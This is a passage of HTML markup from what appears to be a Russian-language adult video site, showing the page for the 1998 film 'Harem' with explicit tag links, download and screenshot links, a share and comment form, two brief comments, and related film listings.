																			<a href="https://pornoreka.tv/categories/classic-love-kisses-erotic/"
											>Классика, любовь, поцелуи, эротика</a>
																			<a href="https://pornoreka.tv/categories/porno-s-perevodom/"
											>Порно с переводом</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/pornofilmy/"
											>порнофильмы</a>
																			<a href="https://pornoreka.tv/tags/luka-damiano/"
											>лука дамиано</a>
																			<a href="https://pornoreka.tv/tags/klassika/"
											>классика</a>
																			<a href="https://pornoreka.tv/tags/russkiy-perevod/"
											>русский перевод</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/"
											>двойное проникновение</a>
																			<a href="https://pornoreka.tv/tags/minet/"
											>минет</a>
																			<a href="https://pornoreka.tv/tags/oral/"
											>орал</a>
																			<a href="https://pornoreka.tv/tags/kunnilingus/"
											>куннилингус</a>
																			<a href="https://pornoreka.tv/tags/gruppovoe/"
											>групповое</a>
																			<a href="https://pornoreka.tv/tags/seks-orgii/"
											>секс оргии</a>
																			<a href="https://pornoreka.tv/tags/garem/"
											>гарем</a>
																			<a href="https://pornoreka.tv/tags/klienty/"
											>клиенты</a>
																			<a href="https://pornoreka.tv/tags/kuhnya/"
											>кухня</a>
																			<a href="https://pornoreka.tv/tags/restoran/"
											>ресторан</a>
																			<a href="https://pornoreka.tv/tags/yazyk/"
											>язык</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/"
											>полнометражное порно</a>
																			<a href="https://pornoreka.tv/tags/kino2/"
											>kino</a>
																			<a href="https://pornoreka.tv/tags/filmy/"
											>фильмы</a>
																			<a href="https://pornoreka.tv/tags/kino/"
											>кино</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/8dd531bd577d386bba45e2feabd71108/8000/8229/8229.mp4/?v-acctoken=OTUyfDN8MHxhYWRmMDk3YWYxMWI1ZjJiYmJmMGM4N2VmYmJhMjQ0YQ&download=true&download_filename=garem-harem-1998-porno-film-s-russkim-perevodom.mp4" data-attach-session="PHPSESSID">720p, 557.3 Mb</a>
																													<a href="https://pornoreka.tv/get_file/1/f68829d02451e2dd673cd29d90961e86/8000/8229/8229sd.mp4/?v-acctoken=Njk2fDN8MHwzZDlkOTllYWE0ZjBhMjY5MTE2NWYwYzUzZDk1MGM2Mg&download=true&download_filename=garem-harem-1998-porno-film-s-russkim-perevodomsd.mp4" data-attach-session="PHPSESSID">480p, 407.56 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/24de0b633db8f8568612fba1e3379dba/8000/8229/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/1.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/06b92c24c7c7fedc779b0113cce1225d/8000/8229/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/2.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e4389cf01d3adc53fae29101f34d6599/8000/8229/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/3.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6e1d5298383d6bf922cebdb4cc840b05/8000/8229/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/4.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/50f27b7187b494628423249c3aa45647/8000/8229/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/5.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1a569f36ecfc32bec3b0415ef87df0a1/8000/8229/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/6.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4e3009aa38c6e391dce9de3b8c6ea1f1/8000/8229/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/7.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/08a9200e321c54c9bd729598c0a286b1/8000/8229/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/8.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a64483fcc30dc009bd0507389b7de19d/8000/8229/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/9.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a82558bf0e23d4d455d805c3d8adf87e/8000/8229/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/10.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/06b1c82546800c1e64e480dc693e3eeb/8000/8229/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/11.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/f7e93e2a2290beda77f3d0813215e4da/8000/8229/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/12.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/3b57f1e507ec6733cfc6d2afc40cd736/8000/8229/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/13.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ad360b0de906cfa06a424f39306c6f30/8000/8229/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/14.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/0f4fbdce3397dd5c9e7b67a68fd48ed7/8000/8229/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/15.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/cb7160a3e3314cd46023209548dce873/8000/8229/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/16.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/24a1fcbfd6eb38a21b4fa36e0f7839dc/8000/8229/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/17.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/30ff6eabeb30c1a599bd57626f73c4ca/8000/8229/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/18.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b18c47f485762facae48ca5998a1160e/8000/8229/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/19.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/fd5b732de09a5100c3f7ffbbe52671a2/8000/8229/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8229/426x240/20.jpg"
											width="426"
											height="240" alt="Гарем | Harem (1998) порно фильм с русским переводом">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/8229/garem-harem-1998-porno-film-s-russkim-perevodom/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/8229/garem-harem-1998-porno-film-s-russkim-perevodom/]Гарем | Harem (1998) порно фильм с русским переводом[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x300"
												data-embed-size="400x300">400x300</a>
																						<a class="embed-button" href="#embed_480x360"
												data-embed-size="480x360">480x360</a>
																						<a class="embed-button" href="#embed_640x480"
												data-embed-size="640x480">640x480</a>
																						<a class="embed-button" href="#embed_960x720"
												data-embed-size="960x720">960x720</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="640x480">Свой:
												<span class="embed-code-custom-width-label">640</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="640"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				2 комментария
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1768910780" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="8229">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item dim-comment" data-comment-id="26726">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-4</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														5 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Супер</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="56442">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Николай</span>
														5 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Супер!</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Franco Lo Cascio и Alex Mantegna</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/9070/tayny-garema-secrets-of-the-harem-2008-s-russkim-perevodom/" title="Тайны гарема | Secrets of the Harem (2008) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/9000/9070/426x240/24.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/9000/9070/650x366/24.jpg" alt="Тайны гарема | Secrets of the Harem (2008) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/8b05d36da24c0bee4db65a9b9935f00b/9000/9070/9070.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9070" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9070" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Тайны гарема | Secrets of the Harem (2008) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:40:40</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>16 часов назад</em></div>
								<div class="views">2.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/9068/vechnoe-jelanie-eternal-desire-1998-s-russkim-perevodom/" title="Вечное желание | Eternal Desire (1998) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/9000/9068/426x240/22.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/9000/9068/650x366/22.jpg" alt="Вечное желание | Eternal Desire (1998) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/26584d6c466078ebaf578a05adff1f35/9000/9068/9068.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9068" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9068" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Вечное желание | Eternal Desire (1998) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:46:17</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 дня назад</em></div>
								<div class="views">5.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5550/polnometrajnyy-porno-film-tabu-19-taboo-19-1998/" title="Полнометражный порно фильм Табу 19 | Taboo 19 (1998)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5550/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5550/650x366/5.jpg" alt="Полнометражный порно фильм Табу 19 | Taboo 19 (1998)"  data-preview="https://pornoreka.tv/get_file/1/79a5e5f43ef98aefb3c07eed0363705c/5000/5550/5550.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5550" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5550" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Полнометражный порно фильм Табу 19 | Taboo 19 (1998)
															</strong>
							<div class="wrap">
								<div class="duration">1:20:44</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7110/porno-film-rossiya-seks-krizis-rossiya-seks-krizis-1998/" title="Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7110/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7110/650x366/7.jpg" alt="Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998"  data-preview="https://pornoreka.tv/get_file/1/79f9395ada669185a22a3d6e38cb806a/7000/7110/7110.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7110" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7110" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998
															</strong>
							<div class="wrap">
								<div class="duration">57:53</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">405K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7893/poceluy-nebesa-kiss-the-sky-1998-eroticheskiy-film-na-russkom/" title="Поцелуй небеса | Kiss the Sky (1998) эротический фильм на русском" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7893/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7893/650x366/3.jpg" alt="Поцелуй небеса | Kiss the Sky (1998) эротический фильм на русском"  data-preview="https://pornoreka.tv/get_file/1/deba6e9c14b0ba731ee778340392d7ab/7000/7893/7893.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7893" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7893" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Поцелуй небеса | Kiss the Sky (1998) эротический фильм на русском
															</strong>
							<div class="wrap">
								<div class="duration">1:45:13</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">320K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/493/modniki-derzkie-film-2-2006-polnyy-porno-film-s-russkim-perevodom/" title="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/493/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/493/650x366/3.jpg" alt="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/20ad39aa6a7b3a48dd360262e794b66c/0/493/493.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="493" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="493" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">4:09:34</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">2.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/313/intimnye-neznakomcy-intimate-strangers-1998-pornofilm-s-perevodom/" title="Интимные незнакомцы / Intimate Strangers (1998) порнофильм с переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/313/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/313/650x366/4.jpg" alt="Интимные незнакомцы / Intimate Strangers (1998) порнофильм с переводом!"  data-preview="https://pornoreka.tv/get_file/1/dd5d9207601a3c61379c16d33e8fe9f9/0/313/313.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="313" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="313" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Интимные незнакомцы / Intimate Strangers (1998) порнофильм с переводом!
															</strong>
							<div class="wrap">
								<div class="duration">1:18:29</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">351K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8218/lili-lili-1998-pornofilm-luca-damiano-s-perevodom/" title="Лили | Lili (1998) порнофильм Luca Damiano с переводом" >
							<div class="img">
